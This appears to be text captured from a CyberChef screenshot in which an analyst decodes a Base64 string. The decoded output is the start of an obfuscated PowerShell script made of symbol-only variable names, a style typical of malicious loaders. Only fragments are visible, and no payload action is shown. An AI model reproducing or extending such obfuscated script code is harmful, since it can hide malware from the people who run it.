 https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)
120%
7
Download CyberChef
Last build: 4 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Sum
Detect File Type
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
CANCEL
Auto Bake
Input
JAB7AFsAfgBAAH0AIAA9ACAAJAAoACkAOwAgACQAewAhACEAQAAhACEAXQB9ACAAPQAgAC
sAKwAkAHsAWwB+AEAAfQA7ACAAJAB7AFsAWwAhAH0AIAA9ACAALQAtACQAewBbAH4AQAB9
ACAAKwAgACQAewAhACEAQAAhACEAXQB9ACAAKwAgACQAewAhACEAQAAhACEAXQB9ADsAIA
AkAHsAfgB+AH4AXQB9ACAAPQAgACQAewBbAFsAIQB9ACAAKwAgACQAewAhACEAQAAhACEA
XQB9ADsAIAAkAHsAWwAhACEAWwAhAH0AIAA9ACAAJAB7AFsAWwAhAH0AIAArACAAJAB7AF
sAWwAhAH0AOwAgACQAewAoAH4AKAAhAH0AIAA9ACAAJAB7AH4AfgB+AF0AfQAgACsAIAAk
AHsAWwBbACEAfQA7ACAAJAB7ACEAfgAhACkAKQB9ACAAPQAgACQAewBbACEAIQBbACEAfQ
AgACsAIAAkAHsAWwBbACEAfQA7ACAAJAB7ACgAKAAhAH0AIAA9ACAAJAB7ACEAIQBAACEA
IQBdAH0AIAArACAAJAB7AFsAIQAhAFsAIQB9ACAAKwAgACQAewBbAFsAIQB9ADsAIAAkAH
sAPQAhACEAQAAhACEAfQAgAKAAPQAgACQAewB+AH4AfgBdAH0AIAAtACAAJAB7ACEAIQBA
ACEAIQBdAH0AIAArACAAJAB7ACEAfgAhACkAKQB9ADsAIAAkAHsAIQA9AH0AIAA9ACAAoA
AkAHsAKAAoACEAfQAgAC0AIAAkAHsAfgB+AH4AXQB9ACAAKwAgACQAewAhAH4AIQApACkA
fQAgAC0AIAAkAHsAIQAhAEAAIQAhAF0AfQA7ACAAJAB7AD0AQAAhAH4AIQB9ACAAPQAgAC
175772
1
Raw Bytes
LF
Output
$NUL{NUL[NUL~NUL@NUL}NUL NUL=NUL NUL$NUL(NUL)NUL;NUL NUL$NUL{NUL!NUL!NUL@NUL!NUL!NUL]NUL}NUL NUL=NUL NUL+NUL+NUL$NUL{
NUL"NUL$NUL{NUL@NUL!NUL=NUL}NUL$NUL{NUL~NUL~NUL~NUL]NUL}NUL$NUL{NUL(NUL~NUL(NUL!NUL}NUL NUL+NUL NUL$NUL{NUL@NUL!NUL=NUL
131828
2
31ms
Raw Bytes
LF